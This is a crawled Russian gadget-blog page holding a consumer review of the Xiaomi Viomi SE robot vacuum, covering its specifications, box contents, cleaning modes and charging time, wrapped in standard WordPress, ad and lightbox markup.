

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://androidphones.ru/xiaomi-viomi-se-robotizirovannaya-kliningovaya-sistema-ili-poprostu-robot-pytesos.html
body_size: 17451
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<!-- BEGIN html -->
<html lang="ru-RU">
<!--<![endif]-->
<!-- BEGIN head -->
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="text/psajs" data-pagespeed-orig-index="0"></script>
<style>ins.adsbygoogle{margin:15px 0}</style>
<!-- Title -->
<title>Xiaomi Viomi SE: роботизированная клининговая система или попросту робот-пытесос</title>
<!-- Meta Tags -->
<meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<!-- Favicon -->
<link id="favicon" href="/favicon.ico" type="image/x-icon" rel="shortcut icon">
<link id="png16favicon" rel="icon" href="/favicon.png" sizes="16x16">
<link rel="alternate" type="application/rss+xml" href="https://androidphones.ru/feed" title="«i-Androidym» — Журнал о мобильных устройствах последних записей"/>
<link rel="alternate" type="application/rss+xml" href="https://androidphones.ru/comments/feed" title="«i-Androidym» — Журнал о мобильных устройствах последних комментариев"/>
<link rel="pingback" href="https://androidphones.ru/xmlrpc.php"/>
<style type="text/css">#fancybox-close{right:-15px;top:-15px}div#fancybox-content{border-color:#fff}div#fancybox-title{background-color:#fff}div#fancybox-outer{background-color:#fff}div#fancybox-title-inside{color:#333}</style>
<!-- All in One SEO Pack 2.2.5.1 by Michael Torbert of Semper Fi Web Design[556,699] -->
<meta name="description" itemprop="description" content="Viomi SE: доступный робот-пылесос с функцией влажной уборки. Обзор характеристик, особенности и преимущества"/>
<meta name="keywords" itemprop="keywords" content="xiaomi viomi se,моющий робот пылесос,обзор характеристик,как выбрать робот-пылесос"/>
<link rel="canonical" href="https://androidphones.ru/xiaomi-viomi-se-robotizirovannaya-kliningovaya-sistema-ili-poprostu-robot-pytesos.html"/>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="«i-Androidym» — Журнал о мобильных устройствах &raquo; Лента" href="https://androidphones.ru/feed"/>
<link rel="alternate" type="application/rss+xml" title="«i-Androidym» — Журнал о мобильных устройствах &raquo; Лента комментариев" href="https://androidphones.ru/comments/feed"/>
<link rel="alternate" type="application/rss+xml" title="«i-Androidym» — Журнал о мобильных устройствах &raquo; Лента комментариев к &laquo;Xiaomi Viomi SE: роботизированная клининговая система или попросту робот-пытесос&raquo;" href="https://androidphones.ru/xiaomi-viomi-se-robotizirovannaya-kliningovaya-sistema-ili-poprostu-robot-pytesos.html/feed"/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/plugins/feedburner-form/control/fbstyle.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/reset.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/font-awesome.min.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/main-stylesheet.min.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/lightbox.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/shortcodes.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/ot-menu.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/responsive.css' type='text/css' media='all'/>
<!--[if lt IE 8]>
<link rel='stylesheet'   href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/ie-ancient.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/fonts.php' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/dynamic-css.php' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/style.css' type='text/css' media='all'/>
<script data-pagespeed-orig-type='text/javascript' type="text/psajs" data-pagespeed-orig-index="1">
/* <![CDATA[ */
var ot = {"adminUrl":"https:\/\/androidphones.ru\/wp-admin\/admin-ajax.php","gallery_id":"","galleryCat":"","imageUrl":"https:\/\/androidphones.ru\/wp-content\/themes\/quadrum-theme\/images\/","cssUrl":"https:\/\/androidphones.ru\/wp-content\/themes\/quadrum-theme\/css\/","themeUrl":"https:\/\/androidphones.ru\/wp-content\/themes\/quadrum-theme"};
/* ]]> */
</script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-includes/js/jquery/jquery.js' type="text/psajs" data-pagespeed-orig-index="2"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-includes/js/jquery/jquery-migrate.min.js' type="text/psajs" data-pagespeed-orig-index="3"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js' type="text/psajs" data-pagespeed-orig-index="4"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://androidphones.ru/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://androidphones.ru/wp-includes/wlwmanifest.xml"/>
<link rel='prev' title='Какие роутеры 4G выбрать для раздачи Wi-Fi интернета на даче' href='https://androidphones.ru/kakie-routery-4g-vybrat-dlya-razdachi-wi-fi-interneta-na-dache.html'/>
<link rel='next' title='Что умеют современные мессенджеры: неочевидные функции' href='https://androidphones.ru/chto-umeyut-sovremennye-messendzhery-neochevidnye-funkcii.html'/>
<link rel='shortlink' href='https://androidphones.ru/?p=16119'/>
<!-- Fancybox for WordPress -->
<script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="5">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
<script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="6">
	window._zem_rp_post_id = '16119';
	window._zem_rp_thumbnails = false;
	window._zem_rp_post_title = 'Xiaomi+Viomi+SE%3A+%D1%80%D0%BE%D0%B1%D0%BE%D1%82%D0%B8%D0%B7%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F+%D0%BA%D0%BB%D0%B8%D0%BD%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F+%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0+%D0%B8%D0%BB%D0%B8+%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%83+%D1%80%D0%BE%D0%B1%D0%BE%D1%82-%D0%BF%D1%8B%D1%82%D0%B5%D1%81%D0%BE%D1%81';
	window._zem_rp_post_tags = ['%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%B3%D0%B0%D0%B4%D0%B6%D0%B5%D1%82%D0%BE%D0%B2', 'se', 'mi', '200', 'xiaomi', 'a', '2', '22', 'lili', '32'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://androidphones.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.11.1';
	window._zem_rp_num_rel_posts = '6';
</script>
<style type="text/css">.related_post_title{}ul.related_post{}ul.related_post li{}ul.related_post li a{}ul.related_post li img{}</style>
<style type="text/css">.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url(https://androidphones.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif);border:1px solid #c8c8c8}</style>
<!-- END head -->
</head>
<!-- BEGIN body -->
<body class="single single-post postid-16119 single-format-standard"><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://androidphones.ru/xiaomi-viomi-se-robotizirovannaya-kliningovaya-sistema-ili-poprostu-robot-pytesos.html?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://androidphones.ru/xiaomi-viomi-se-robotizirovannaya-kliningovaya-sistema-ili-poprostu-robot-pytesos.html?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<!-- BEGIN .boxed -->
<div class="boxed">
<!-- BEGIN .header -->
<header class="header">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<div class="wraphead header-1-content">
<div class="header-logo">
<a href="https://androidphones.ru"><img src="//androidphones.ru/wp-content/uploads/2014/06/logo-min.png" alt="«i-Androidym» — Журнал о мобильных устройствах"/></a>
</div>
</div>
<!-- END .wrapper -->
</div>
<div id="main-menu">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<ul class="menu ot-menu-add" rel="Main Menu"><li id="menu-item-937" style="border-top: 4px solid #6ac000; " class="big-drop big-drop-1  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a title="Новости Hi-Tech " href="https://androidphones.ru/news"><span><i class="fa fa-android"></i>Новости телефонов, планшетов и Hi-Tech<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/news/phones-news">Телефоны</a></strong><span><a href="https://androidphones.ru/news/phones-news"></a></span><ul><li><a href="https://androidphones.ru/innovacii-v-segmente-smartfonov-chem-dalshe-privlekat-potrebitelya.html">Инновации в сегменте смартфонов: чем дальше привлекать потребителя</a></li><li><a href="https://androidphones.ru/nubia-redmagic-7-pro-dva-chipa-dlya-bolshej-igrovoj-moshhnosti.html">Nubia Redmagic 7 Pro: два чипа для большей игровой мощности</a></li><li><a href="https://androidphones.ru/samsung-galaxy-s22-ultra-predstavlen-oficialno.html">Samsung Galaxy S22 Ultra представлен официально</a></li><li><a href="https://androidphones.ru/smartfon-honor-60-se-prezhnij-processor-i-nemnogo-zaimstsovanij.html">Смартфон Honor 60 SE: прежний процессор и немного заимстсований</a></li><li><a href="https://androidphones.ru/smartfon-sony-xperia-pro-i-odin-iz-luchshix-kamerofonov.html">Смартфон Sony Xperia Pro-I: один из лучших камерофонов</a></li><li><a href="https://androidphones.ru/topovyj-yaponskij-smartfon-sony-xperia-1-iii-v-rossii.html">Топовый японский смартфон Sony Xperia 1 III в России</a></li></ul></li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/news/tablets-news">Планшеты</a></strong><span><a href="https://androidphones.ru/news/tablets-news"></a></span><ul><li><a href="https://androidphones.ru/innovacii-v-segmente-smartfonov-chem-dalshe-privlekat-potrebitelya.html">Инновации в сегменте смартфонов: чем дальше привлекать потребителя</a></li><li><a href="https://androidphones.ru/surface-pro-x-novogo-pokoleniya-novyj-processor-i-podderzhka-5g.html">Surface Pro X нового поколения: новый процессор и поддержка 5G</a></li><li><a href="https://androidphones.ru/predstavleny-planshety-huawei-honor-play-tab-2.html">Представлены планшеты Huawei Honor Play Tab 2</a></li><li><a href="https://androidphones.ru/sony-vypustil-10-3-dyujmovyj-planshet-s-displeem-e-ink.html">Sony выпустил 10.3-дюймовый планшет с дисплеем E Ink</a></li><li><a href="https://androidphones.ru/predstavlen-igrovoj-noutbuk-notebook-odyssey-z-ot-samsung.html">Представлен игровой ноутбук Notebook Odyssey Z от Samsung</a></li><li><a href="https://androidphones.ru/huawei-predstavila-planshet-mediapad-m5-s-processorom-kirin-960.html">Huawei представила планшет MediaPad M5 с процессором Kirin 960</a></li></ul></li>
<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/news/technology">Технологии</a></strong><span><a href="https://androidphones.ru/news/technology"></a></span><ul><li><a href="https://androidphones.ru/texnologii-robototexniki-dlya-domashnego-komforta.html">Технологии робототехники для домашнего комфорта</a></li><li><a href="https://androidphones.ru/poleznye-gadzhety-dlya-tex-kto-sobiraetsya-v-puteshestvie-na-avtomobile.html">Полезные гаджеты для тех, кто собирается в путешествие на автомобиле</a></li><li><a href="https://androidphones.ru/texnologii-personalnogo-mikroklimata-mini-kondicioner-evapolar.html">Технологии персонального микроклимата: мини-кондиционер Evapolar</a></li><li><a href="https://androidphones.ru/vsemirnyj-den-parolej-napominaet-o-vazhnosti-cifrovoj-gigieny.html">Всемирный день паролей напоминает о важности цифровой гигиены</a></li><li><a href="https://androidphones.ru/kak-vybrat-umnyj-televizor-v-2022-godu.html">Как выбрать умный телевизор в 2022 году</a></li><li><a href="https://androidphones.ru/google-predstavila-ar-ochki-c-vozmozhnostyu-perevoda-na-letu.html">Google представила AR-очки c возможностью перевода на лету</a></li></ul></li>
</ul>
</li>
<li id="menu-item-305" style="border-top: 4px solid #e67b02; " class="big-drop big-drop-1  menu-single menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children ot-dropdown"><a title="Обзоры телефонов, планшетов, гаджетов на Android" href="https://androidphones.ru/review"><span><i class="fa fa-chevron-circle-down"></i>Обзоры смартфонов, планшетов, гаджетов<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/review/tablets">Планшеты</a></strong><span><a href="https://androidphones.ru/review/tablets"></a></span><ul><li><a href="https://androidphones.ru/kamerofon-vivo-x60-pro-tonkij-dolgoigrayushhij-s-igrovym-zhelezom.html">Камерофон Vivo X60 Pro: тонкий, долгоиграющий с игровым железом</a></li><li><a href="https://androidphones.ru/smartfon-xiaomi-11t-pro-poluchil-prodvinutye-kamery-i-bystruyu-zaryadku.html">Смартфон Xiaomi 11T Pro получил продвинутые камеры и быструю зарядку</a></li><li><a href="https://androidphones.ru/google-pixel-6-bystryj-obzor-smelogo-pereosmysleniya-serii.html">Google Pixel 6: быстрый обзор смелого переосмысления серии</a></li><li><a href="https://androidphones.ru/smartfon-tcl-20l-obzor-xarakteristik-novichka-na-rossijskom-rynke.html">Смартфон TCL 20L+: обзор характеристик новичка на российском рынке</a></li><li><a href="https://androidphones.ru/chexol-dlya-plansheta-kak-pravilno-vybrat.html">Чехол для планшета: как правильно выбрать</a></li><li><a href="https://androidphones.ru/obzor-lenovo-p8-igrovoj-planshet.html">Обзор Lenovo P8: игровой планшет, и главный конкурент Xiaomi Mi Pad 3</a></li></ul></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/review/phones">Телефоны</a></strong><span><a href="https://androidphones.ru/review/phones"></a></span><ul><li><a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html">Смартфоны до 10 000 рублей: что сегодня можно найти за эти деньги</a></li><li><a href="https://androidphones.ru/poco-f4-protiv-realme-gt-neo-3t-sravnenie-xarakteristik.html">POCO F4 против Realme GT Neo 3T: сравнение характеристик</a></li><li><a href="https://androidphones.ru/rossijskie-smartfony-kakie-sushhestvuyut-i-pochemu-oni-nepopulyarny.html">Российские смартфоны: какие существуют и почему они непопулярны</a></li><li><a href="https://androidphones.ru/iqoo-9-se-obzor-chut-oblegchyonnogo-flagmana-s-neveroyatnym-displeem.html">iQOO 9 SE: обзор чуть облегчённого флагмана с невероятным дисплеем</a></li><li><a href="https://androidphones.ru/smartfon-vivo-v23-5g-s-modnym-dizajnom-i-prodvinutoj-kameroj.html">Смартфон vivo V23 5G с модным дизайном и продвинутой камерой</a></li><li><a href="https://androidphones.ru/samsung-galaxy-s22-ultra-ultraflagman-dlya-cenitelej-poslednix-texnologij.html">Samsung Galaxy S22 Ultra: ультрафлагман для ценителей последних технологий</a></li></ul></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><strong><a href="https://androidphones.ru/review/gadgets">Гаджеты</a></strong><span><a href="https://androidphones.ru/review/gadgets"></a></span><ul><li><a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html">Система шумоподавление в наушниках: как работает и не вредно ли</a></li><li><a href="https://androidphones.ru/texnologii-robototexniki-dlya-domashnego-komforta.html">Технологии робототехники для домашнего комфорта</a></li><li><a href="https://androidphones.ru/tv-texnologii-dlya-vashej-dachi-luchshie-televizory-na-leto.html">ТВ-технологии для вашей дачи: лучшие телевизоры на лето</a></li><li><a href="https://androidphones.ru/poleznye-gadzhety-dlya-tex-kto-sobiraetsya-v-puteshestvie-na-avtomobile.html">Полезные гаджеты для тех, кто собирается в путешествие на автомобиле</a></li><li><a href="https://androidphones.ru/texnologii-personalnogo-mikroklimata-mini-kondicioner-evapolar.html">Технологии персонального микроклимата: мини-кондиционер Evapolar</a></li><li><a href="https://androidphones.ru/ne-pora-li-zamenit-televizor-proektorom.html">Не пора ли заменить телевизор проектором?</a></li></ul></li>
</ul>
</li>
<li id="menu-item-1273" style="border-top: 4px solid #ff0303; " class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Обзор китайских телефонов и планшетов на Android" href="https://androidphones.ru/review/kitaj"><i class="fa fa-mobile"></i>Китайские телефоны и планшеты.<i></i></a></li>
<li id="menu-item-3131" style="border-top: 4px solid #5ac3ff; " class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/news/windows-phone"><i class="fa fa-windows"></i>Windows Phone<i></i></a></li>
<li id="menu-item-4646" style="border-top: 4px solid #177a82; " class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Новости Apple" href="https://androidphones.ru/news/apple-news"><i class="fa fa-apple"></i>Apple<i></i></a></li>
<li id="menu-item-304" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a title="Решение проблем" href="https://androidphones.ru/kak"><span><i class="fa fa-check"></i>Решение проблем<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6492" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/kak/faq-apple">Инструкции Apple</a></li>
</ul>
</li>
<li id="menu-item-3447" class="normal-drop  menu-single menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ot-dropdown"><a href="#"><span><i class="fa fa-file"></i>Софт<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-1272" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a title="Новости и обзоры игр на Android" href="https://androidphones.ru/soft/igry"><span>Игры</span></a>
<ul class="sub-menu">
<li id="menu-item-3692" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/soft/igry/proxozhdeniya-igr">Прохождения</a></li>
</ul>
</li>
<li id="menu-item-3693" class="normal-drop menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/soft/programms">Программы</a></li>
</ul>
</li>
<li id="menu-item-7438" style="border-top: 4px solid #4D7198; " class="normal-drop  menu-single menu-item menu-item-type-custom menu-item-object-custom"><a href="//androidphones.ru/tag/ifa-2014"><i class="fa fa-signal"></i>IFA 2014<i></i></a></li>
</ul>	<!-- END .wrapper -->
</div>
</div>
<div class="menu-overlay"></div>
<div id="top-sub-menu">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<ul class="ot-menu-add" rel="Secondary Menu"><li id="menu-item-1636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1636"><a rel="nofollow" href="//androidphones.ru/tag/samsung">Samsung</a></li>
<li id="menu-item-1638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1638"><a rel="nofollow" href="//androidphones.ru/tag/sony">Sony</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1850"><a rel="nofollow" href="//androidphones.ru/tag/htc">HTC</a></li>
<li id="menu-item-1639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1639"><a rel="nofollow" href="//androidphones.ru/tag/lg">LG</a></li>
<li id="menu-item-3723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3723"><a rel="nofollow" href="//androidphones.ru/tag/lenovo">Lenovo</a></li>
<li id="menu-item-1643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1643"><a rel="nofollow" href="//androidphones.ru/tag/nokia">Nokia</a></li>
<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a rel="nofollow" href="//androidphones.ru/tag/byudzhetnyj-klass">Дешевые</a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a rel="nofollow" href="//androidphones.ru/tag/flagman">Мощные</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a rel="nofollow" href="//androidphones.ru/tag/koncept">Концепты</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754"><a rel="nofollow" href="//androidphones.ru/tag/sravnenie">Сравнение</a></li>
</ul>	<!-- END .wrapper -->
</div>
</div>
<!-- END .header -->
</header>
<!-- BEGIN .content -->
<section class="content">
<div class="ot-jumplist">
</div>
<!-- BEGIN .wrapper -->
<div class="wrapper">
<!-- BEGIN .content-main -->
<div class="content-main with-sidebar left">
<!-- BEGIN .strict-block -->
<div class="strict-block">
<div class="post-16119 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets main-article">	<!-- google_ad_section_start -->
<h1 class="entry-title">Xiaomi Viomi SE: роботизированная клининговая система или попросту робот-пытесос</h1>
<!-- <noindex> -->
<style>@media all and (min-width:610px){.ads_netbroad,.desktop{display:block}.ads_instead_netbroad,.mobile{display:none;visibility:hidden}}@media all and (max-width:609px){.ads_netbroad,.desktop{display:none;visibility:hidden}.ads_instead_netbroad,.mobile{display:block}}</style>
<!-- </noindex> -->
<p><a href="https://img.androidphones.ru/wp-content/uploads/2021/06/102.jpg"><img class="aligncenter size-full wp-image-16123" src="https://img.androidphones.ru/wp-content/uploads/2021/06/102.jpg" alt="10" width="960" height="530"/></a></p>
<p>Китайская компания Xiaomi предлагает модель роботизированного пылесоса Viomi SE с возможностью выполнения влажной уборки. Данным устройством можно управлять в дистанционном режиме, благодаря чему он отлично вписывается в актуальную сегодня концепцию «умный дом». Стоит заметить, что компания Xiaomi активно, интенсивно и эффективно выстраивает собственную экосистему, в которой уже присутствует большое количество устройств бытовой техники, управлять которыми можно с помощью приложения «Mi Home».</p>
<!-- i-a_before_art_links -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6928690776790362" data-ad-slot="2012957472" data-ad-format="link"></ins>
<script type="text/psajs" data-pagespeed-orig-index="7">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h2>О пылесосе-роботе Viomi SE</h2>
<p>Данное устройство отличается внушительной силой всасывания, равной 2,2 тысячи Па. Работает роботизированный пылесос с помощью безуглеродного двигателя, роль АКБ выполняет литиевая батарея, ёмкость которой составляет 3,2 тыс. мАч. Данной батареи хватает на 2 часа беспрерывной работы и/или для уборки поверхности, площадь которой не превышает 200 кв.м.</p>
<h4>Устройство оснащено:</h4>
<ul>
<li>лазерным дальномером для сканирования;</li>
<div class="mobile">
<!-- i-a_inside_art_links -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6928690776790362" data-ad-slot="1232188875" data-ad-format="link"></ins>
<script type="text/psajs" data-pagespeed-orig-index="8">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<li>лидаром, позволяющим пылесосу перемещаться по помещению;</li>
<li>6-осевым гироскопом, позволяющим ему обходить препятствия;</li>
<li>7- дюжиной датчиков, следящих за всеми рабочими системами робота.</li>
</ul>
<h2>О комплектации робота-пылесоса Viomi SE</h2>
<h4>В комплекте с роботизированным пылесосом идёт:</h4>
<ul>
<li>парочка чистящих салфеток;</li>
<li>столько же швабр, предназначенных для мытья пола;</li>
<li>две вращающихся щётки;</li>
<li>зарядная станция;</li>
<li>адаптер для подключения сетевого шнура к розетке,</li>
<li>комбинированный контейнер с двумя ёмкостями &#8212; для сухого мусора и пыли и для воды.</li>
</ul>
<h2>О качестве и удобстве использования</h2>
<p><a href="https://img.androidphones.ru/wp-content/uploads/2021/06/91.jpg"><img class="aligncenter size-full wp-image-16122" src="https://img.androidphones.ru/wp-content/uploads/2021/06/91.jpg" alt="9" width="1000" height="750"/></a></p>
<p>Роботизированный пылесос Viomi SE у производителя Xiaomi получился действительно удачным с точки зрения и дизайна, и выбранных материалов, и сборки, и эксплуатации. Управлять устройство очень и очень просто. Не возникает проблем и с его программированием. После того, как база будет подключена к сети, робот очень быстро её определяет. Сразу же после первого включения робот напоминает о возможности установить мобильное приложение Mi Home для автоматического сопряжения со смартфоном по Wi-Fi.</p>
<div class="desktop">
<!-- i-a_inside_art_nati -->
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6928690776790362" data-ad-slot="8964381843"></ins>
<script type="text/psajs" data-pagespeed-orig-index="9">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="mobile">
<!-- i-a_inside_art_336x280 -->
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6928690776790362" data-ad-slot="3607441873"></ins>
<script type="text/psajs" data-pagespeed-orig-index="10">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<h2>Об алгоритме уборки</h2>
<p>Как только все подготовительные этапы будут выполнены, робот становится полностью готовым к началу уборки. Однако важно, чтобы он начал свою работу со станции, на которой располагается кнопка запуска. В этом случае, робот будет знать, куда именно ему нужно двигаться после окончания уборки или в случае необходимости подзарядки.</p>
<p>После того, как робот «отъездит» на своих маленьких колёсиках от станции, он будет издавать минимальный уровень шума, но как только начнётся процесс всасывания пыли звук усилится. С самого начала пылесос объезжает комнату/помещение по периметру, после чего начинает осваиваться внутри. Всё это время, он будет фиксировать и запоминать препятствия. Поскольку в памяти устройства может одновременно храниться до пяти разных карт, робот-пылесос отлично подходит для уборки многокомнатных помещений, квартир и домов.</p>
<p><a href="https://img.androidphones.ru/wp-content/uploads/2021/06/71.jpg"><img class="aligncenter size-full wp-image-16120" src="https://img.androidphones.ru/wp-content/uploads/2021/06/71.jpg" alt="7" width="1000" height="750"/></a></p>
<p>При желании или необходимости картографию робота можно корректировать с помощью приложения. Там же можно создавать и запреты на «въезд» в ту или иную комнату.</p>
<h2>Об эффективности и производительности</h2>
<p>С помощью мобильного приложения можно запрограммировать своего робота на:</p>
<ul>
<li>обычный режим;</li>
<li>комбинированный;</li>
<li>только влажный.</li>
</ul>
<p>У каждого из этих режимов имеется 4 степени уборки, которые различаются как уровнем шума, так и интенсивностью и подразделяются на:</p>
<ul>
<li>тихий;</li>
<li>стандартный;</li>
<li>средний;</li>
<li>сильный.</li>
</ul>
<p>Если говорить об уровне качества, то самый низкий, это тихий, самый высокий, это шумный, а вот особенную разницу между стандартным и средним заметить сложно. Примечательно, что даже на самом сильном уровне робот вряд ли справиться с ёлочными иголками или конфетти, рассыпанными по ковру или паласу.</p>
<p>Режим влажной уборки также имеет несколько уровней, щадящий отлично подойдёт для ламината, ковровой и деревянной поверхности, интенсивный для всех остальных, даже с особенным загрязнением. Если с первого раза отмыть грязь не удалось, то робот вернётся и повторит попытку. Примечательно, что приложение напоминает о необходимости подключения салфетки и швабры, что очень удобно.</p>
<p><a href="https://img.androidphones.ru/wp-content/uploads/2021/06/81.jpg"><img class="aligncenter size-full wp-image-16121" src="https://img.androidphones.ru/wp-content/uploads/2021/06/81.jpg" alt="8" width="1000" height="698"/></a></p>
<h2>О скорости работы и зарядки</h2>
<p>Примерно 40 квадратных метров робот и моет, и пылесосит примерно за 45 минут, при этом тратя 60 процентов своего заряда из ста. То 60 процентов заряда до ста робот заряжается в течение полутора часов. Всё это является неплохими показателями по сравнению со многими альтернативными вариантами.</p>
<h2>Подводя итоги</h2>
<p>Покупку роботизированного моющего пылесоса от Xiaomi модели Viomi SE могут рассматривать те, тем, кто мечтает купить такого помощника и не готов тратиться на это. Отлично модель подойдёт и в качестве подарка родителям, или друзьям на новоселье, или детям на свадьбу.</p><!-- google_ad_section_end -->
